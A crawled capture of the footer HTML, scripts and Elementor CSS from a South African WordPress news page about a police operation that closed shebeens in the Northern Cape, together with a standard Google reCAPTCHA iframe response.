									<p>© Foxiz News Network. Ruby Design Company. All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="footer-inner footer-has-bg"></div></footer>
		</div>
            <script>
                (function () {
                    const darkModeID = 'RubyDarkMode';
                    let currentMode = null;

					                    if (navigator.cookieEnabled) {
                        currentMode = localStorage.getItem(darkModeID);
                    }
					                    if ('dark' === currentMode) {
                        document.body.setAttribute('data-theme', 'dark');
                        let darkIcons = document.querySelectorAll('.mode-icon-dark');
                        if (darkIcons.length) {
                            for (let i = 0; i < darkIcons.length; i++) {
                                darkIcons[i].classList.add('activated');
                            }
                        }
                    } else {
                        document.body.setAttribute('data-theme', 'default');
                        let defaultIcons = document.querySelectorAll('.mode-icon-default');
                        if (defaultIcons.length) {
                            for (let i = 0; i < defaultIcons.length; i++) {
                                defaultIcons[i].classList.add('activated');
                            }
                        }
                    }
                })();
            </script>
		        <script>
            (function () {
                if (navigator.cookieEnabled) {
					                    const readingSize = sessionStorage.getItem('rubyResizerStep');
                    if (readingSize) {
                        const body = document.querySelector('body');
                        if (readingSize === '2') {
                            body.classList.add('medium-entry-size');
                        } else if (readingSize === '3') {
                            body.classList.add('big-entry-size');
                        }
                    }
                }
            })();
        </script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/foxiz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/template" id="bookmark-toggle-template">
            <i class="rbi rbi-bookmark" aria-hidden="true" data-title="Save it"></i>
            <i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i>
        </script>
        <script type="text/template" id="bookmark-ask-login-template">
            <a class="login-toggle" data-title="Sign In to Save" href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2Fpolice-closed-down-shebeens-during-crime-prevention-operation-and-confiscated-liquor-northern-cape"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a>
        </script>
        <script type="text/template" id="follow-ask-login-template">
            <a class="login-toggle" data-title="Sign In to Follow" href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2Fpolice-closed-down-shebeens-during-crime-prevention-operation-and-confiscated-liquor-northern-cape"><i class="follow-icon rbi rbi-plus" aria-hidden="true"></i></a>
        </script>
        <script type="text/template" id="follow-toggle-template">
            <i class="follow-icon rbi rbi-plus" data-title="Follow"></i>
            <i class="followed-icon rbi rbi-bookmark-fill" data-title="Unfollow"></i>
        </script>
		            <aside id="bookmark-notification" class="bookmark-notification"></aside>
            <script type="text/template" id="bookmark-notification-template">
                <div class="bookmark-notification-inner {{classes}}">
                    <div class="bookmark-featured">{{image}}</div>
                    <div class="bookmark-inner">
                        <span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
                    </div>
                </div>
            </script>
            <script type="text/template" id="follow-notification-template">
                <div class="follow-info bookmark-notification-inner {{classes}}">
                    <span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
                </div>
            </script>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			        <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
            <div class="logo-popup-outer">
                <div class="logo-popup">
                    <div class="login-popup-header">
						                            <div class="logo-popup-logo">
								                                    <img loading="lazy" decoding="async" src="https://www.viralfeed.co.za/wp-content/uploads/2017/06/p9.jpg" alt="" height="240" width="240">
								                            </div>
						                            <span class="logo-popup-heading h3">Welcome Back!</span>
						                            <p class="logo-popup-description is-meta">Sign in to your account</p>
						                    </div>
					        <div class="user-form"><form name="popup-form" id="popup-form" action="https://www.viralfeed.co.za/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><div hidden class="wpsec_captcha_wrapper">
            <div class="wpsec_captcha_image"></div>
            <label for="wpsec_captcha_answer">Type in the text displayed above</label>
            <input type="text" class="wpsec_captcha_answer" name="wpsec_captcha_answer" value=""/>
        </div><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://www.viralfeed.co.za/police-closed-down-shebeens-during-crime-prevention-operation-and-confiscated-liquor-northern-cape" />
			</p></form></div>
        <div class="user-form-footer is-meta">
			            <a href="https://www.viralfeed.co.za/wp-login.php?action=lostpassword">Lost your password?</a>
        </div>
	                </div>
            </div>
        </div>
	<link rel='stylesheet' id='widget-divider-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.26.3' media='all' />
<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php","darkModeID":"RubyDarkMode","cookieDomain":"","cookiePath":"\/"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/foxiz-core/assets/core.js?ver=1.9.3" id="foxiz-core-js"></script>
<script id="adrotate-groups-js-extra">
var impression_object = {"ajax_url":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script id="adrotate-clicker-js-extra">
var click_object = {"ajax_url":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script src="https://www.viralfeed.co.za/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.viralfeed.co.za/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp_review-js-js-extra">
var wpreview = {"ajaxurl":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.5.8" id="rbswiper-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/personalized.js?ver=1.9.3" id="foxiz-personalize-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"twitterName":"Viral Feed South Africa","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/global.js?ver=1.9.3" id="foxiz-global-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.26.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.26.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.viralfeed.co.za/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.26.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/www.viralfeed.co.za\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.viralfeed.co.za\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ff13e627eb"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":38239,"title":"Police%20closed%20down%20shebeens%2C%20during%20Crime%20Prevention%20Operation%20and%20confiscated%20liquor%20-%20Northern%20Cape%20-%20Viral%20Feed%20South%20Africa","excerpt":"","featuredImage":"https:\/\/www.viralfeed.co.za\/wp-content\/uploads\/2021\/05\/Police-closed-down-shebeens-during-Crime-Prevention-Operation-and-confiscated-liquor-Northern-Cape.jpg"}};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.26.3" id="elementor-frontend-js"></script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 6000 });
	jQuery('.g-3').gslider({ groupid: 3, speed: 6000 });
	jQuery('.g-4').gslider({ groupid: 4, speed: 6000 });
	jQuery('.g-5').gslider({ groupid: 5, speed: 6000 });
	jQuery('.g-6').gslider({ groupid: 6, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pHmn0rcjLrJIPdSTcUFubw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769197065303');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.viralfeed.co.za/wp-content/uploads/elementor/css/post-43886.css?ver=1735739023
body_size: 344
content:
.elementor-43886 .elementor-element.elementor-element-746c72c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-43886 .elementor-element.elementor-element-d36547c{--divider-border-style:slashes;--divider-color:#88888850;--divider-border-width:1px;--divider-pattern-height:50px;--divider-pattern-size:15px;}.elementor-43886 .elementor-element.elementor-element-d36547c .elementor-divider-separator{width:100%;margin:0 auto;margin-right:0;}.elementor-43886 .elementor-element.elementor-element-d36547c .elementor-divider{text-align:right;padding-block-start:0px;padding-block-end:0px;}.elementor-43886 .elementor-element.elementor-element-14299df{--divider-border-style:solid;--divider-color:#88888850;--divider-border-width:1px;}.elementor-43886 .elementor-element.elementor-element-14299df .elementor-divider-separator{width:100%;}.elementor-43886 .elementor-element.elementor-element-14299df .elementor-divider{padding-block-start:0px;padding-block-end:0px;}[data-theme="dark"] .elementor-43886 .elementor-element.elementor-element-14299df{--divider-color:#FFFFFF;}.elementor-43886 .elementor-element.elementor-element-d2b698b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-43886 .elementor-element.elementor-element-d2b698b > .elementor-container{max-width:1240px;}.elementor-43886 .elementor-element.elementor-element-d2b698b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-43886 .elementor-element.elementor-element-63187f3 > .elementor-widget-container{margin:0px 0px -48px 0px;padding:0px 0px 0px 0px;}.elementor-43886 .elementor-element.elementor-element-63187f3{z-index:10;}.elementor-43886 .elementor-element.elementor-element-63187f3 .the-logo img{max-width:120px;width:120px;}.elementor-43886 .elementor-element.elementor-element-54c273c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-43886 .elementor-element.elementor-element-0bbc27b{width:auto;max-width:auto;}.elementor-43886 .elementor-element.elementor-element-0bbc27b .header-social-list i{font-size:30px;}.elementor-43886 .elementor-element.elementor-element-cf04897{width:auto;max-width:auto;}.elementor-43886 .elementor-element.elementor-element-d6ab66f{width:auto;max-width:auto;}.elementor-43886 .elementor-element.elementor-element-ffd5915{--divider-border-style:parallelogram;--divider-color:#000000;--divider-pattern-height:10px;--divider-pattern-size:10px;}.elementor-43886 .elementor-element.elementor-element-ffd5915 > .elementor-widget-container{margin:0px 0px 0px 120px;padding:0px 0px 0px 0px;}.elementor-43886 .elementor-element.elementor-element-ffd5915 .elementor-divider-separator{width:1120px;margin:0 auto;margin-center:0;}.elementor-43886 .elementor-element.elementor-element-ffd5915 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}[data-theme="dark"] .elementor-43886 .elementor-element.elementor-element-ffd5915{--divider-color:#FFFFFF;}.sticky-on .elementor-43886 .elementor-element.elementor-element-67489cd.elementor-section{background-color:#FAFAFA;}.sticky-on[data-theme="dark"] .elementor-43886 .elementor-element.elementor-element-67489cd.elementor-section{background-color:#111111;}.elementor-43886 .elementor-element.elementor-element-67489cd > .elementor-container{max-width:1240px;}.elementor-43886 .elementor-element.elementor-element-67489cd{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-43886 .elementor-element.elementor-element-036cdaf{width:auto;max-width:auto;--nav-height:48px;--menu-item-spacing:25px;}.elementor-43886 .elementor-element.elementor-element-036cdaf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 120px;}.elementor-bc-flex-widget .elementor-43886 .elementor-element.elementor-element-8578913.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43886 .elementor-element.elementor-element-8578913.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43886 .elementor-element.elementor-element-8578913.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-43886 .elementor-element.elementor-element-fe131ef{width:auto;max-width:auto;}.elementor-43886 .elementor-element.elementor-element-fe131ef > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-43886 .elementor-element.elementor-element-23acf2c{width:auto;max-width:auto;}.elementor-43886 .elementor-element.elementor-element-23acf2c > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-43886 .elementor-element.elementor-element-0d7f30e{width:auto;max-width:auto;}.elementor-43886 .elementor-element.elementor-element-0d7f30e .dark-mode-slide{transform:scale(100%);-webkit-transform:scale(100%);}@media(min-width:768px){.elementor-43886 .elementor-element.elementor-element-1dd3a08{width:80%;}.elementor-43886 .elementor-element.elementor-element-8578913{width:19.333%;}}